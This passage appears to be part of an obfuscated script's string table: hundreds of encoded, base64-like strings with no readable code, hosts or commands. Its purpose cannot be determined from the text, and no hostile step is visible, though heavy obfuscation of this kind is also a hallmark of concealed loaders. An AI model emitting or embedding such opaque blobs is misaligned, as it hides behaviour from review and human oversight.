forgnZsJjOue5u','uJfswevUtenKngnPowTuv04YyLnJC0OXzffwEMXyvwS4','sNLRCLntz3DLrfv3tLn3BMiXBeLKq2nWsZbRB01izZfo','z2ntAhPlvhq5teDoyLntz3DLrfjTtKn3BLneA3PJAwnW','EvPgC25Kv3HhwMXwEeOXmdLqvdeXyM1sBfPTBhvAv1fW','A3jtu2D3zurrmu5dD25lrMrjwLnJCeSWA29nsgD6wwPn','sfz5yMLcA1CXB29nsgD5turzC0P6tK5zEMDUs1yWB2r5','v1ztvNPKveP5D25wELzdwta5rgf6uKzHsgTUtenKwe5R','yM1omgfxoxvlsevZy3L4muXiwxnKExG0teHRC2vPEejm','vuvoCMfdy3nkm05eytiXwe5iuMTvmLj4sNL3BLz6zeTA','qJrnEMrTtenKDvmXtMfkEwXKtZnAAgnPqKrqvuLZuKqX','EvLQuxnkmgD3wM1VBKTtDePlrei0tvrfnuXdzfzjmLj2','zffnq2nZsJfJmMjRmvHvvvPRvuzoDLvPy3nkmwmZzfu5','v1vUtenKwe56tMPsEMHYwvvone9dy3nkmwrry1rOr1nx','CLzdy3nkmKK0ytjwmLrxmxPkExDUywXOEgfTAhrHELfU','tenKC01PtM5kEwTWs3LOsKTeqJrnmK15tenKsvrREfvk','B01izZjov0LZsJfWmfDusw5lu3rks0rcne5eAgTmq2rt','mJLusNL3BMvgzgfArKzzywTJBKXdzhrprZKYyLDKv1KW','wLzoDK9ty3nkmwmXyLrgwe5wzhzwELjOsNL3BLz6vNnA','mZfQufy4D2veyZvpve0WtxPkA1D5zenAA2r2v25NBLHt','u1nND2verxPAAxDUyKrjALP5y3blmgTVtuHNEu16vxnk','Bg9Kr1juuNLJC0OYsLHtBvjry1rwtuP5D25rmhbVwtbW','vZGXyLHfBKXdzhbtsePYwKHAAeP5D25JrZf2zfzKuMfh','tLbuwgTUtenKnwnvzffAA052ywLJC0OXzfnLvwq0vJnA','turbC2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrq','tuvbmeP5A3jtu2D3zurnm1PtD25lrMrjwLnJCeSWA29n','tuHNEvLuuxnkmNHUsLvJBKTtDePlrei0tvrnD0Xdzfbs','mZK4mdiWzhLYrLjf','EerImuzgvti5u0P5D25wmdH4tLD0BvjTuKLJu2nZsJfK','tw1wAKXdzfDtv3r0sNLRCLntz3DLrfL6tLn3BLneA3PJ','zfLzmff3sNLRCLntz3DLrfK1wxL3BLfgA2Puq2nWs3LK','qxnkmJfdtM1ZBKTtDePlrei0tKrJEeXdy3fKmujqsNLR','tuHNmfL6z3nkmMHqtLrfBKTtDePlrei0tMPbmuXdzeLp','EKPRv3LKtvnhrKXvvZHUwfz0BvHuDhbAAwHUufqWowrx','z05eseO','AwH4teHnCguZsMXKsfz5yMLcEeXyttDMu3HQvZbRB01i','we5vnwPwA2nUtenKCveYotrIA05YuM05weP5D25wEMq0','DLKXwNHkExDUvJfcmwfSyZnKBe51wvnJC0OZBhLKr05x','DePlrei0tKrfEeXdzffuv1L5sNLRCLntz3DLre5OwLn3','Bu5xuti5vLyXstbkExDUvJfkyvPgqM1vBu5vt0C5tgjx','Edvlwhr5wLHsmq','tw1znuXdzeLwrgHHsNLRCLntz3DLrev5tvn3BLzvDhrw','y3byu2G2s1r0ou8ZsMXKsfz5yMLcmLCXrw9nsgCXtvrJ','EwTYu1nND2vevtnnu3DUvvvSue9ty3blmgTVtuHNEvLu','we5vEfbrBKvUtenKwe5xEgPwrte0wtfgtMvty3nkmwmX','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntrtLqwe03zLn4','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsevVy3LRn2zt','uNHvBgmWzeDssvn6z25mq2rRvtj0Dvjhmxzxv05isNL3','u1PgsLHkExDUvNPKnfKWCdfsBu5utw1vBKXdzezpr3q2','tuzJm1rTtKXpr3n6sNL3BMmWtNjtvMmYwKDsu1z6z25m','C1PRnwTtsgmZwtbSrgeYzenxsgTUtenKwfvuBdbwmdLX','EwTYu1nND2vetMTzAxDUvLzKCeTty3blmgTVtuHNEvLu','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GYteHJC2vd','tenKD1nTnvrHwfPOsNL3BLz6wJfABgmZzeDst1Pwtw5m','sKTeqJrnEMn4tenKu0PfutbkEwTYu1nND2vevxHAu3DU','wLD4ALzUvLrkExDUvNPswe5RrLrHELOZwvnJC0OXyZfo','zhnnAu5UsNLRCLntz3DLreKYwwL3BLDUuLPnAwnWsZbR','vMLAu3DUzenou1jty3blmgTVtuHNELPTvxnkmdrOyKrR','tuHNmu5QtxnkEK14ytaWBKTtDePlrei0tKDgAKXdzeLu','D25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','ytb3BKXdzfHorfj2yZboCK1UCeHkExDUzvCXCMvyBerH','y0DgEwmYvKPIBLfVu0nND2vesMLou3DUwtnfD2fty3bl','tvn3BLDUuLPnAwnWsZbRB01izZfnELfZsJjoEe1hA25l','zvvODgrhwtrIme1UtenKwfvyBhLwEMr1t1HkEeP5D25w','zfHvsfjRvvDgmLPgyZbJu2nZsJfJmvDTtKXIvZG1vJa5','EwTYu1nND2veuMLpq3DUvw01m1zdy3blmgTVtuHNmvPT','zurgAe9dD25nEKzYvfnJCeSWA29nsgCWwKrzC0OWouHw','u3DUu0rcBwfPy3blmgTVtuHNEK9hwxnkmujzuJi4BKTt','q2n6vfDnneP5A3jtu2D3zurfEfPPD25wvxr0vKnJCeSW','y0Dot09hoxjrm000sNL3BMjeAhzur3HUu21ougnty3nk','C0OXyZbomLjvuZnsALzyzfHkExDUyw1zDLKXwLrImNby','vfDwseP5D25wEMrOv2TfngeZuNLzu2nZsJfJmu9xvMHw','zfHIEwnZsJfJm1PRrNDJm2HRvLzJBKXdzhrrmJH3y0uX','BK1Us1n0sKTeqJrov0uZtenJnfHRmvDkEwTYu1nND2ve','whvtAvm','mvLutxnkmvvQwKC4BKTtDePlrei0tKrcAuXdzffuv1L5','AhflwhrWwMLNAa','sNL3BLz6zhbvrMmYutbswe4WC25mq2ryvhPoA1rgCeXH','sMHkExDUy0Hkq1PfzhHur0LUtenKwe5iAgTvvtfVwtbV','EwTYu1nND2vetMXnu3DUvuuXBu1Py3blmgTVtuHNELPe','meP5A3jtu2D3zurfnu9tD25vAvjftKnJCeSWA29nsgD5','rfe0tKn3BLrRtNztAwnWsZbRB01izZjprfLZsNPnEgeW','mufdsvrNuW','qJrnvgHTtenKsu9utNLkEwTYu1nND2vertvAAxDUs25K','twLoBKP5A3jtu2D3zurfELPdD25HrtGXtvnJCeSWA29n','AMHYutfKuK5dy3nkmwmZttjss09how9LvK52tunJC0OY','rePPtvn3BLzvDhrwq2nWsZbRB01iz3PpreLZsJnAmMje','mxPxmKv6s0rcne1TuxPmq2rkyKrsC0P5Bgrlr2DZzhL3','zfHovgrQvdiXDMvgzfnHr1jkvNLJC0OXyZnrBvjrzdnO','r1uYDeHLwevUtenKwfvRtMPwELPXtwTwAeP5D25ArtfS','yLnJC0OZz3Hur2Hyvw1SEuP5D25JvZfYtdnOvgeYEfHv','vKHkEwTYu1nND2verxLpq3DUvgToDLnPy3blmgTVtuHN','zeP5A3jtu2D3zurgBe1dD25umgryvMLJCeSWA29nsgD6','ne5QuxLmq2r0uwPACKP5Bgrlu1LTzgX0uKTeqJror05O','vfLZsJfctLPQsw5lu3rks0rcne5usMPmq2rrv0vKDKP5','wxnkmNHUsLvJBKTtDePlrei0txPREeXdy29wmgHSsNLR','vMTAu3DUu0rREMnPy3blmgTVtuHNEK1xuxnkmuzkvhPR','sNrImLvUtenKmvKYuMTvmKPWsNL3BLPUsNHtr3risNL3','Be5Yv2XJmuWYuLbxru1UtenKCLeYDhzJEMH2yuD4EeP5','BZjkExDUvJfgmfKXrLrIEtLcy1CWBKXdzg1smwrYwJfo','C0P6vtjxmhDUs1n0sKTeqJrnv1L5tenKsvzeAgfkEwTY','wfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPSmhnx','zg9rvNbWsNLRCLntz3DLrezQtwL3BMjRDfrxAwnWsZbR','sgCXwvrzC0OXsKfLAKfUs1n0sKTeqJrnEMSXtenKu0Pf','mwrszvDwwe5vnwPwru52v1nJC0OYuNrHmfiWuti4DMeX','tenKmvrQrtnwmui1tLnJC0OZvKrHm2XyvuDwsvfyrw5m','y3blvhrWwMLOAG','DwjxCZfkExDUwLCXDK4YD3DJr05kwvnJC0OXzfburLPy','A2nUtenKwe5QtMTsm1zVwtfknfz5y3nkm2S0yta5we5i','tenKsvrREfvkEwTYu1nND2vetMHoq3DUyMT0vfDPy3bl','mvzyvvHSmfyXrJfkExDUvJfknfPfCgHKA2rytKrrBKXd','z3DLrfjQwKn3BK5uwMjuq2nWwfnOm2fxnwTIm2nZztmW','zgHkExDUvNPrm1PgwKrImLP6t0C5nuP5D25IA052wKzJ','venJCeSWA29nsgD4wvrfC0OYrLDyBgDUs1n0sKTeqJrn','tvD0tKP5A3jtu2D3zurvEu5dD25vBtuZvKnJCeSWA29n','rei0tw1rnuXdzfzjmLj2sNLSzeTtEgTxmu1VtuHNEvLT','zurkA05PD25HruzHyvnJCeSWA29nsgD6t1rNC0P6vtjx','q2rputi5s0P5A3jtu2D3zurwBvPdD25trejTywLJCeSW','tK1IvZLuvNPwrW','t1vkzeP5A3jtu2D3zurvD1L5D25urtL1zfnJCeSWA29n','u0DvBKTtDePlrei0tw1vmeXdy3Lxq05nsNLRCLntz3DL','A3jtu2D3zurfEK9tD25ovfPIvenJCeSWA29nsgD4tvrr','AeHIEwnWsZbRB01izZfzALvZsJiXq05TC25lu3rks0rc','u0DSmvz6wtbkExDUvJfgvgvgzfnzwejyvuHRBKXdzfHo','sxnkmgC1ttnjBKTtDePlrei0tvDnneXdzgPJvejWsNLR','CeTwELy0wtbZngeYtw5mq2qXuJnOALzStNzrwfP4sNL3','EwTYu1nND2vevtvAq3DUvw01m1zdy3blmgTVtuHNEe5T','y1HSEeP5D25wELP3wtaXvgiYAfHvvvPRvuvJBKXdzfHu','tvrbC0P6vtjxmhDUs1n0sKTeqJrovfu1tenJELrxttrk','n2ztEgPxmgTVtuHNme5QsxnkmuLRuKrrBKTwmdLABLz1','zg9rmJG1yuvJBKXdzfHvvMrvvJfcmwjgzfnoq2nZsJjo','DePlrei0ttjnmKXdzfHzBLPqsNLRCLntz3DLre5PwwL3','tKPzvvPRu0CXCMnty3nkmwmXtvDswfvvsMPsmhq1sNL3','zfHoBfjqvJfcAgrhDeHkExDUvNPKDfrwyZbIr1jntuDR','BLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgru','rvPQvLzOC1PfmvrHmJbUtenKwfvvCgTwA2HeyvzJmvv5','AwnWsZbRB01iz3PovgnZsJfcBLCWqw5lu3rks0rcne0Y','vw5lu3rks0rcne5xttvmq2n5v0notuP5A3jtu2D3zurn','ELLtD25xr05ftunJCeSWA29nsgCWwvrvC0OWAfvprM9U','wvnJC0OXzfbJwezytLDWBvfyrw5mq2rWzuvkALzRtNzw','m0TuDdLmr05Iu1nND2vewxPnExDUyKrjALP5y3byvdfk','q2rwvJjRCeP5BgrlsgXIuvyXyK1iz3Dyu2TZzvz0qLHw','tenKrMfeqK9AvgHYv2LJC0OXyZbKv1y0t0DZmgnwy25m','BLz6wNDzmdvuyJaXwe5UuMPtrMnUtenKEveYDevwmuzq','BvL5D25lrMrjwLnJCeSWA29nsgD4tMPrC0OWAe9urLfU','Au9hDgfkExDUvNPKEvfwzfjIvfj3wvnJC0OXyZfnmLji','tw5mq2rSvti5mq','u1LRmw5nv3HRvuHfBKXdzg1rmJLcyLvoCLjTovHkExDU','sJvLm1POy2LcALbyqMHJBK5Su1C1meTfz29nsgCYttjj','tKDfC0OZttvrBdbUs1n0sKTeqJroAMrTtenJCwqXqLbk','mu1ey3nkEKPzstb3BKTwmg9zBLj2wvn4EeTwDfrlrei0','qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zhHsmKzev0zJ','sNL3BLz6wJrArtLottjov00Wog5mq2q0u0m5A1rvCg1J','mLCWD25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','EKjbtKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','nZm3mda0qMTYuwLg','yLDtz3DLreKYtLn3BLDhtKvnq2nWwfqXBwrxnwPKr2X2','vuzOsgj5y3blmgTVtuHNmfLTtxnkmdveyJbVBKTtDePl','DLKXuxHvr2XXy1nJC0OXzfjrBvjvww00Efz6vMXkExDU','rxH4uJbWwe5uqw5mq2ryvuroA1virLLrmwmZvhLJC0OW','v1PAwwLJCeSWA29nsgCXtvDrC0OYD3LjmMnUs1n0sKTe','ogrrBuXIwa','A29nsgD5twPNC0OZwJjIrfvUs1yWovPUvNvzm1jWyJi0','wMfzmgHisNL3BMrTsKnArKzjvuvzBKXdzfHuEMSZvJfk','D2vevtbAq3DUzg5AC05ty3blmgTVtuHNmvLxrxnkmLPd','tenJmu5SDe1kEwTYu1nND2verMPpu3DUvwTOwe5dy3bl','BLKYsKDArtfPtvDRBKXdzfHoBwHQu3POCLjfrK1vEwnZ','nfPfzdjHu2nZsJfKuK0YtKTvmJLHzwTWmuP5D25sr0Px','mvHvBgrosNL3BLyXrxzzmuzeyJbwm1nTvw5mq2rytM5O','rwDUs1n0sKTeqJrnvgC1tenKt0LxDZvkEwTYu1nND2ve','vdnvBKXdzenxAKjWyKrODLrty3nkmwmXuw1otMjxDfHL','tuHNEvLuvxnkmJvmvtfVBKTtDePlrei0txPNmuXdy3fK','AfHoq2nWsZbRB01iz3PoEK1ZsNPotLL6z25lu3rks0rc','qxjHmdfesNL3BLz6zffJrMrqzeDote1Rtw5mq2qXvfHS','qJrnmLK1tenKvKKYuNzkEwTYu1nND2vevtnAAxDUvuzO','mw9Us1n0sKTeqJror1L4tenKmMrTDZfkEwTYu1nND2ve','A29nsgD4tMPNC0OYrLDyBgDUs1n4ALCWA29nsgD5turR','y200z1PgDfHlrei0txPnD0XdzeLpve55sNLSzeTiB3nr','zfbJvevUtenKmLLRnwTvv0KXwvnJC0OXyZbHv2XytMS1','mwmZvw1suvOWwMPwBwHisNL3BLeZuMfArwWWzwPzBKXd','mgTVtuHNEe9hvxnkELuYvZb3BKTtDePlrei0tw1gA0Xd','BwjxodfkExDUvNPsmweXyZfum1PytLznBKXdzhbIv3mX','BKXdzgPtmePQuJboDLzwzfjtEwnZsJbkAvqXCgLrmJLS','qJrnmLeWtenKse1fqtbkEwTYu1nND2vhwMLmq2rVvhPv','u2D3zurgBu1tD25rrMTQvenJCfHumuPlrei0ttjfm0Xd','y25mq2rdt0D0vwvgtNjmmwrquNLJC0OXyZjmmK5tt0D0','s0rcne1uvxPmq2rituvbmeP5A3jtu2D3zurjne15D25w','ELvZsJjOqLDTA25lu3rks0rcne5uqMHmq2rjvKrOyuP5','zfbsmwrxsNLRCLntz3DLreKXwML3BMjRDfrxAwnWsZbR','qxnkmKzxwgXNBKTtDePlrei0txPjnuXdyZryAZfxsNLR','ALCWA29nsgCWwLDvC0OXwKPHmJbUs1yWovntz3DLrfK0','q2rfyLD0s2vStNjnmwrrt0nJC0OXzfjtm1yXuZbAA1mY','BKTtDePlrei0wM1vC0OWouHwmvLUs1n0sKTeqJroBuPT','weP5D25wmueWvuzJmvvTtLjvmJKZsNL3BLLwtNzLrMrr','ytj0wfqYmg5mq2ryvvvkA1qZsLvtBgmWwvnJC0OXzfjo','B2jQzwn0','rei0tKroBeXdzeLwrgHHsNLRCLntz3DLrfPQt0n3BK9g','s1n0sKTeqJrov0uXtenJmu5SDe1kEwTYu1nND2vertbo','ExDUvNPwsgqXyZjrmvzytLHRBKXdzhrprZLPvJfkt1Pf','t0n3BK16rNjuu2nWsZbRB01izZbzELvZsJfWmfDusw5l','u2nWsZbRB01izZfpvevZsJfkDwqXuw5lu3rks0rcne5e','u2nZsJfKuviYwLHom3bdyuzJBKXdzfHoBhbQvvrODK0X','BKTtDePlrei0tMPwBuXdy3Pnv3rosNLRCLntz3DLrfu0','zhLprZLOyNPODG','yxbWBhK','vwXqt1nJCeSWA29nsgD6tM1nC0OWDervEMDUs1n0sKTe','s0vNB01izZfnBvfZsNPkwuKWD25lu2TYy0DgEwmYvKPI','z3DLre0YtML3BLnxDZbIq2nWsZbRB01izZjorfLZsJfk','v1rjBKTtDePlrei0tvDvEuXdzePIrfjZsNLRCLntz3DL','mLL6tenKDLDvAdbkEwTYu1nND2vestvnq3DUtxPgCLrt','yKnJC0OXyZfxBvjtvti5uvjeAhzwEwnZsJfJm1nTtKTH','sJfKuMnvDfHoA0PQuZboDLz5y3nkmwrrwLDonvDxwKXk','D25wELzvtMXKuK5eBgTJu2nZsJfKufjhDgPAwgHRuZnf','BLLUtenKrwjxC3HwELzpwKvWEfz5y3nkmwrquNPswe5R','u3rks0rcne5hvtfmq2rpsvD3nuP5A3jtu2D3zurvmu5t','D2vevMLzAxDUttaXAK9dy3blmgTVtuHNmK1uwxnkmwHQ','BLyWovrorMrrwwPgwfviA25mq2ryvw5grfyXstrprMrs','D25srZfYvezKuu5iAdfJu2nZsJbssfDTuLnzBNa1sNL3','AK5RvvHkru9dy3nkmwmXyM5gwfvfnwTurgH2uMLJC0OY','neXdzffAmxrbsNLRCLntz3DLrff6t1n3BK1Sz2Puq2nW','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHn','CLntz3DLrfKYtxL3BLj6qKfoq2nWsZbRB01iz3HnrfvZ','C0P6vtjxmhDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','rMrtu3LJC0OYnwHxBvjwwKC1C0P5D25rA3blwtb4vgiW','BKXdzgLIvZLpvNPwufiWrKHkExDUyLvoCLnUwLrIm05S','r3rfutjNmeP5D25wmuPxwKzks2fwAfHosfvUtenKwfvv','qLLsmJHUs1n0sKTeqJrnv0uYtenKu1fiB3DkEwTYu1nN','A3jtu2D3zurvELL5D25trejTywLJCeSWA29nsgCYt1rr','u2D3zurkA055D25wmKOYvhLJCeSWA29nsgD5wKDvC0OY','yLC5yvz6wJfKvuPisNL3BMrRCfDArKzyv0u0BKXdzg5r','sJfKuvPvtJnzBfjWsNL3BLz6vNrvBgmXvw1svwvhA25m','mKzxwgXNBKTtDePlrei0twPvD0XdzeLnr1PXsNLRCLnt','tKP5A3jtu2D3zurnEu5PD25vAvjftKnJCeSWA29nsgD4','uK1uAKfUtenKAu9hohHwmujlwKvWrgj6z25mq2r3vti4','CLntz3DLrfuZwwL3BLvgAeHIEwnWsZbRB01izZjpv1fZ','uti5CLz6uMTzmuPOsNL3BLyXqxDArMrru3L0wfvfog5m','sgCXtxPnC0OZuwPvA1vUs1n0sKTeqJrnAMT6tenKmeKX','mwrxsNLRCLntz3DLrezQwxL3BLDhtKvnq2nWsZbRB01i','D2vetMHAAxDUv25swK1Py3blmgTVtuHNEvPQsxnkmgXZ','vNPKs1PgwtrIm1iZvti5r0P5D25JmKz0thLJC0OWrKrH','D2vewtjnu3DUt0y1tLzPy3blmgTVtuHNme5urxnkmMHq','u3rks0rcne16stnmq2rwvJjRCeP5A3jtu2D3zurrnu1t','AgTtv0L3sNL3BLyXqtfpvMrrvg1suMffy25mq2ryvvm5','wvCXCMeZAerImwXPuNLJC0OXzffHwfjytJfsv1yXqNrk','s1H0mLLyswDurdfmtZnkBgrivNLIAujRvZb3B01izZfn','sZbRB01iz3HnAKLZsJbOvu9gB25lu3rks0rcne5ewMTm','EwTYu1nND2vettrpu3DUvMTSCMjty3blmgTVtuHNmLLu','yZjnr2XytM5sAW','EwHyu0DvBKTtDePlrei0txPJD0XdzgHwBdvzsNLRCLnt','ne5xutvmq2n5v0notuP5A3jtu2D3zurnEu1PD25wvMrW','ytffBKXdzfHvBvzuvJfcsfvgzfnKu2nZsJfKu2fTAgPn','z3DLre14tLn3BLvgAeHIEwnWsZbRB01izZjnmK1ZsJfj','weP1suHsB2fytMjkmuPnyLHwtMndzgrlsfjVyvHoyKOZ','sJnwBvDxsw5lu3rks0rcne5TsMTmq2r0uwPACKP5A3jt','y25mq2ryvvvkALrvDeLrBwHisNL3BLz6uxzzmdvuyJfA','zfbvm0zyvw5ACLyXrLrkExDUvJa5s1PgrLLLA2XytKrr','BfjSzfjzBLPyvdiWBKXdzfHvv1zRvNPKBu4ZCfHkExDU','vxaXuNLJC0OYzhLprZfOvtj0vuP5D25KvZfYzgXKu2vy','tvn3BLnxDZbIq2nWsZbRB01izZfpre1ZsJfcwviYog5l','D2vevxHzu3DUyMT0vfDPy3blmgTVtuHNEK56A3nkEK14','meP5A3jtu2D3zurvmu15D25zvLPLv0nJCeSWA29nsgD4','zurjEvLtD25zm0v3yvnJCeSWA29nsgD6ttjnC0OYAejx','vNrImvfUtenKwfr6uLvLvK5YvuHoEeP5D25HrwHmvg1S','sgD4wLrJC0OWAe9urLfUs1n0sKTeqJrnmLzTtenKB1r6','A3Lmq2rsu1u4nuP5A3jtu2D3zurwBfLtD25wmKOYvhLJ','nda2mZu0t3j3ze1x','zeLwrgHHsNLRCLntz3DLrezOtwL3BMn6Benyu2nWsZbR','rxLpu3DUuZnOuvndy3blmgTVtuHNme4YuxnkmwHQuKrb','u3rks0rcne16AZvmq2qXwMXSAuP5A3jtu2D3zurnD1Pd','q2nXzdfcueP5A3jtu2D3zurrnu5PD25IA3ruv2LJCeSW','uZa5wfvQvxzwmdGWsNL3BMvxtJfwmK5eyJjJBKXdzhrz','u1nND2vevtnnAxDUuuzRALrdy3blmgTVtuHNme1Twxnk','rxnkEwHyu0DvBKTtDePlrei0tLDsBuXdzfzjmLj2sNLR','ALrvBgfArwS0yxLZBKXdzfHum0jRveDsAgmXyZbrEwnZ','wfvTsNDwmujhwKuXB05dy3nkmwrqy1u1qMqWwMTvm0vU','D2vhwMTmq2rjvKrOyuP5BgrqvwTVtuHNEu5usxnkEwHy','vhLJCeSWA29nsgCYwxPbC0P5CdnvrtHUs1n0sKTeqJro','tvDrneXdze9jv3C1sNLRCLntz3DLrfjPtNL3BMjvstjH','tLrNC0OWqLPjmhDUs1n0sKTeqJrnEKK0tenKsu9utNLk','rgnZsJfkDwqXuw5lu3rks0rcne5uvMXmq2rmutfnneP5','mgTVtuHNmfLxrxnkELuYvZb3BKTtEgPxmgTVtuHNme9x','uKrbBKTtDePlrei0txPkBuXdy3Lxq05nsNLRCLntz3DL','De5kEwTYu1nND2veutrzExDUvgLgC09ty3blmgTVtuHN','u2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0Ty','BLyWouXJBgrqy1vswfvxmg5mq2rytLvKufz6zdvKBgmW','txHzBMXyvdboC0P5D25wELu1zuzJmwnhtLfpr3mZsNL3','vxLND2veutjou3DUyKDJBfj5y3byu2S3zLHAAgnPqNfm','s1n0sKTeqJrnEMrOtenKmeKXsKzkEwTYu1nND2vettnp','tNL3BLLwwMvxq2nWsZbRB01izZfoBuvZsNPvmLCWD25l','AuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQ','mxD2DwjUAG','ytbwwfvTAgTtrK52wvzKu1vTtK1IvZLfvJffmfuZAgHk','mLCXrw9nsgD4wxPJC0OYovPtsffUs1yWB2riBhDAvZLT','tenKwe5RnwPtmwT2wKzorgeZA25mq2rytMPswvz6zeXw','BfL5D25vBtuZvKnJCeSWA29nsgD5tKDzC0OZttvrBdbU','uJfJBtrNwKz0ueTeqJrnBu0XtenKuvDfzhzkEwXKs0HN','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','zurfnu9dD25wu05RyNLJCeSWA29nsgHSwML3BK9gnu5w','uK5rmJLVsNL3BG','tw5lu3rks0rcne1xtxPmq2rbv1notuP5A3jtu2D3zurk','v2XJmfn5y3nkmMH6yw5kAvPvog5mq2rytLvWALqWDhDz','tKzKmhnUtenKD2n6tMTvBhbfzgLJC0OYEePHr1jxv0v4','z3DLrfjOtNL3BG','A3jtu2D3zurvnfPdD25zm0v3yvnJCeSWA29nsgD4twPb','q2rrvfDzEuP5A3jtu2D3zurnnvPdD25vrMHiyNLJCeSW','zenzm2HQveCXDG','tw1nneXdzgHwBdvzsNLRCLntz3DLrfeYwLn3BMiXBeLK','y3blmgTVtuHNmK16rxnkmvzyyvnRBKTtDePlrei0wMPv','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','vJbWudnKCgjTuNzKENaYvZffB01izZfzEKLZsJj4BKPv','rZbUtenKA1yWzeXJrZfYtunJC0OXzfnpvZLyvwS1A1mW','zuDssgjxouLLrgH2wKnJC0OZrLrIExrXyLC4mfPgy25m','tuHNme1TuxnkELuYvZb3BKTtDePlrei0tKrfnuXdzdbj','ALzREfbkExDUyLHwDgrgyZbKA0vUtenKwfvfzhnsrgHY','sNLRCLntz3DLre0XwKn3BMffrMfHu2nWsZbRB01iz3Ln','otbzmdr6wLnJC0OXyZfAr05mvtj0rMnvmwHkExDUyMTo','mwrstJjstfeYohjkExDUuLDrm1KWyZrIEMrfuNLJC0OX','u3rks0rcne16sxHmq2r1uZfoyuP5A3jtu2D3zurzEu5d','ExDUvNPsv1KXqKrImgXyvdfkA1iWy25mq2rUy1vsA2ne','vxnkmgHpvezrBKTtDePlrei0twPJneXdzhrrALPYsNLR','C0P6AgvuvLLUs1n0sKTeqJrnmK14tenJmu5SDe1kEwTY','zfHumePRvKvSAwvgyZnzu2nZsJfKuvDezg1KmhbRuZjf','mvz0yJjOwfqXsMTvr0vUtenKwfvyrNfKrwC1tMLJC0OZ','u2jUzfvkEwTYu1nND2vewtfpu3DUv0Doru1dy3blmgTV','ALLZsJi5wLniuw5lu3rks0rcne1uBgLmq2n6tvD0tKP5','vvrwzfjKr1jowJnvBKXdzgTxv3HRuJnovu9dy3nkmJfn','rgHpy2ToCK9izhHkExDUzvCXCLDUwtrHmKPyvvu4BKXd','BLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrN','sNLRCLntz3DLrfe1tKn3BLzvDhrwq2nWsZbRB01iz3Po','nJyYodi2rKHJyKTP','qLPjmhDUs1n0sG','t1nJCeSWA29nsgD6wtjfC0OXqK5AAKLUs1n0sKTeqJrn','BKTtDePlrei0tKroAuXdzeXLrKjjsNLRCLntz3DLre14','wKzJmfvgtw5mq2rytMXkALmYwMTzmhHVy1nJC0OYvJfH','CLrPy3nkmwmZzfrKwe5RtKnwELj4sNL3BLfTwtfJvMrt','y3nkmwrszeDov1DfwMTum00Zwta0D2juzfHovgrQvMPO','tNzzu2nZsJfKuwnxmujJmveXsNL3BLyXsNromwrtveDg','BKTtDePlrei0ttjrEeXdzfHzBLPqsNLRCLntz3DLreK1','ytbNBKXdzgHnruPQuJboDK1SzfjKu2nZsJfJmLfTtK9I','u1nND2verxDpq3DUs0zKsvPty3blmgTVtuHNEe1urxnk','y200z2nuDdLpmtH3zurJnu9uttbnEKPRv3LKq1PRzhzx','qJrorfzQtenJB1yWAgXkEwTYu1nND2verxDnExDUyLvj','mK01tenKuvDfzhzkEwTYu1nND2veutrzu3DUt0y1tLzP','u1PvwLHor0PpvJfgCeP5D25rv05HwtbWvgiYtKvwEwnZ','u2D3zursAK1dD25vAvjftKnJCeSWA29nsgCXwMPrC0OY','tJjsvgrhmg5mq2r6y2TWA1rfChLIu2nZsJjJngj6qMLp','mKOYvhLJCeSWA29nsgCXtLDzC0OXsKfLAKfUs1n0sKTe','u2D3zurrD1PdD25wA2XYyLnJCeSWA29nsgD4ttjjC0OW','y3blmgTVtuHNEq','AveYotvwELKWvfvoAeP5D25rvgHYutfJmvnTuKLxv1vU','BdfrBvjsy1nJC0OWwLPLvZLTvti5reP5D25Jme5YvJfK','sNL3BMjvmw9zmdfeyJjWwfqWy25mq2rfutj0EwruAhjo','C0P5CdnvrtHUs1n0sKTeqJrnv0uXtenKvLmYmvvkEwTY','zg1nmePisNL3BLz6zeHpwePeytnWmgnty3nkmMXRtJjs','zfbrELO0t0DZmwqXy25mq2rytJiXC1z6wMHsBgmYwLnJ','mZKZnZfHzuz5quq','CeSWA29nsgD4twPnC0OYrLDyBgDUs1n0sKTeqJrov1uW','EwjPqNHlse1ZzfnRn2ztEgPxmgTVtuHNmu1uvxnkmgn3','wtjAAxDUwvzAzvDdy3blmgTVtuHNmK5euxnkmujzuJi4','zfnJC0OXzfbKvZvytKHAC1fwy25mq2r1vti4DMfRtNjI','u05nsNLRCLntz3DLrfzSwKn3BLvTntnwq2nWsZbRB01i','BKXdzfHomePRvxPODLviwtrIELLUtenKAvDwqNvIAZfq','zZbAve1ZsJjAq2fRww5lu3rks0rcne5QuxDmq2rituvb','C0OWz3DABw9Us1nRCwnhrNLJmLzkyM5rB1ndz3DLre01','y3nkmwmXttjsvq','zw1AwgfhDerHEMnUtenKwfvfuJjHAKPHwKvSseP5D25w','mvzmyLzrBKTwmhnKvNrms0rcne16ttrmq2rmutfnneP5','AhjwBgrquJbgrW','tNjAmwmYuZjNBG','s1n0sKTeqJrov1f4tenJCwqXqLbkEwTYu1nND2verM1A','DLPhnvrHm1z3y1nJC0OXzffovejVzgTWA1nRy25mq2r1','ruLZuxLSn2nTvJbKweP1suHfB2n5EdfmsfLZzhL4neXi','tuHNme16z3nkmgn3uurrBKTtDePlrei0tvrwBeXdzfzj','B01iz3PprefZsJfOALjeqw5lu3rks0rcne0Ystfmq2rZ','vKnJCeSWA29nsgD4txPJC0OWngHIrgTUs1n0sKTeqJrn','sJbkDgeYmvHvA05pzvHfBKXdzfHum0jQvLv4rvjyqKHk','sNLRCLntz3DLrfKXtwL3BLvfmw1nAwnWsZbRB01izZbo','sJbcwKKWD25lu3rks0rcne5hsMLmq2rHzezR